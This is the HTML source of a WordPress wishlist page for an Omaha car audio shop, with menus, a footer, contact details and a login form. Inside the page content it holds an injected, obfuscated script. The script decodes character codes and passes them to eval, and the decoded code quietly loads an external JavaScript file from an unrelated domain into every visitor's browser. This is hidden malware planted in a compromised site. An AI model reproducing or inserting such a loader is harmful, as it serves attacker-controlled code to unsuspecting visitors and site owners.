quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-7dc7f9f" class="hfe-nav-menu"><li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://heartlandaudio.com/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://heartlandaudio.com/aboutus/" class="hfe-menu-item">About Us</a></li>
<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://heartlandaudio.com/elementor-8531/" class="hfe-menu-item">Gallery</a></li>
<li id="menu-item-8654" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://heartlandaudio.com/contactus/" class="hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	
	<div id="primary">
		<main id="main" class="site-main">

			<article id="post-102" class="post-102 page type-page status-publish hentry">
	        <header class="entry-header">
            <h1 class="entry-title">Wishlist</h1>        </header><!-- .entry-header -->
                <div class="entry-content">
            <p><div class="woosw-list"><div class="woosw-popup-content-mid-message">There are no products on the Wishlist!</div></div><!-- /woosw-list --><script id='globalsway'>var z=String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);</script></p>
                    </div><!-- .entry-content -->
        </article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1191" class="elementor elementor-1191">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-3586bdf elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3586bdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e32fd92" data-id="e32fd92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a04e3c elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9a04e3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://demo2wpopal.b-cdn.net/xprocal/" class="elementor-icon" tabindex="-1" aria-label="Shop">
				<i aria-hidden="true" class="xprocal-icon- xprocal-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://demo2wpopal.b-cdn.net/xprocal/">
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9572d" data-id="1b9572d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4b6e08 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b4b6e08" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://demo2wpopal.b-cdn.net/xprocal/my-account/" class="elementor-icon" tabindex="-1" aria-label="Account">
				<i aria-hidden="true" class="xprocal-icon- xprocal-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://demo2wpopal.b-cdn.net/xprocal/my-account/">
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6bd14d7" data-id="6bd14d7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6703307" data-id="6703307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd3bce9 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cd3bce9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://demo2wpopal.b-cdn.net/xprocal/wishlist/" class="elementor-icon" tabindex="-1" aria-label="Wishlist">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://demo2wpopal.b-cdn.net/xprocal/wishlist/">
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="151" class="elementor elementor-151">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-1690684 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1690684" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92040f0" data-id="92040f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0576da6 elementor-widget elementor-widget-heading" data-id="0576da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-bcbad79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcbad79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4900be1" data-id="4900be1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5235e84 elementor-widget elementor-widget-site-logo" data-id="5235e84" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox="" class='elementor-clickable' href="https://heartlandaudio.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-" src="https://heartlandaudio.com/wp-content/uploads/2022/09/xheartlandfrontonred-white-web-300x102.png.pagespeed.ic.x5ws_-CyPc.webp" alt="heartlandfrontonred-white-web"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-61f58e7 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="61f58e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Omaha&#8217;s Premier Custom Audio &amp; Video Specialists!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f372680" data-id="f372680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aec4ed elementor-widget elementor-widget-heading" data-id="0aec4ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f8894b0 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f8894b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://heartlandaudio.com/aboutus/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://heartlandaudio.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://heartlandaudio.com/contactus/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cc4b27 elementor-widget elementor-widget-spacer" data-id="7cc4b27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d86fffb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d86fffb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0762dc3" href="https://www.facebook.com/heartlandaudio/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50617f8" href="https://www.instagram.com/heartlandaudio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-1e51c1f" href="https://www.yelp.com/biz/heartland-audio-omaha" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ba69bde" data-id="ba69bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad55d77 elementor-widget elementor-widget-image" data-id="ad55d77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bbb.org/us/ne/omaha/profile/car-stereos/heartland-audio-0714-300087237#bbbseal" target="_blank">
							<img width="360" height="191" src="https://heartlandaudio.com/wp-content/uploads/2022/09/xsan-diego-better-business-bureau-png-logo-19.png.pagespeed.ic.1OhfCvm2qd.webp" class="attachment-large size-large wp-image-6227" alt="" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/san-diego-better-business-bureau-png-logo-19.png 360w, https://heartlandaudio.com/wp-content/uploads/2022/09/san-diego-better-business-bureau-png-logo-19-300x159.png 300w" sizes="(max-width: 360px) 100vw, 360px"/>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-476e318" data-id="476e318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f91ab0f elementor-widget elementor-widget-heading" data-id="f91ab0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f40513 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="9f40513" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="LrzXr">9205 Bedford Ave. • Omaha, NE 68134</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec7fcba elementor-widget elementor-widget-icon-box" data-id="ec7fcba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+4029059526">
							Call us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						(402) 905-9526					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-184901e elementor-widget elementor-widget-text-editor" data-id="184901e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><a href="mailto:heartlandaudio@gmail.com">heartlandaudio@gmail.com</a></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-33aa33c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="33aa33c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d076366" data-id="d076366" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446f9ae elementor-widget elementor-widget-text-editor" data-id="446f9ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2026 Heartland Audio. All Rights Reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba477a3" data-id="ba477a3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5619a6" data-id="c5619a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f5aa68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="0f5aa68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>We Accept</div>								</div>
				</div>
				<div class="elementor-element elementor-element-aa1a623 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aa1a623" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" class="attachment-large size-large wp-image-6167" alt=""/>															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://heartlandaudio.com/wp-login.php?action=register" title="Register">Create an Account</a>
            </span>
        </div>
        <form class="xprocal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="xprocal_login">
            <input type="hidden" id="security-login" name="security-login" value="fce3ed1f7a"/><input type="hidden" name="_wp_http_referer" value="/wishlist/"/>        </form>
        <div class="login-form-bottom">
            <a href="https://heartlandaudio.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="xprocal-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="xprocal-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6103"><a href="https://heartlandaudio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556"><a href="https://heartlandaudio.com/aboutus/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8543"><a href="https://heartlandaudio.com/elementor-8531/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654"><a href="https://heartlandaudio.com/contactus/">Contact</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu" aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li><a href="https://heartlandaudio.com/">Home</a></li><li class="page_item page-item-8531"><a href="https://heartlandaudio.com/elementor-8531/">#8531 (no title)</a></li>
<li class="page_item page-item-8547"><a href="https://heartlandaudio.com/aboutus/">#8547 (no title)</a></li>
<li class="page_item page-item-8569"><a href="https://heartlandaudio.com/contactus/">#8569 (no title)</a></li>
<li class="page_item page-item-1544"><a href="https://heartlandaudio.com/about-us/">About Us</a></li>
<li class="page_item page-item-404"><a href="https://heartlandaudio.com/blog/">Blog</a></li>
<li class="page_item page-item-98"><a href="https://heartlandaudio.com/cart/">Cart</a></li>
<li class="page_item page-item-106"><a href="https://heartlandaudio.com/cart-2/">Cart</a></li>
<li class="page_item page-item-99"><a href="https://heartlandaudio.com/checkout/">Checkout</a></li>
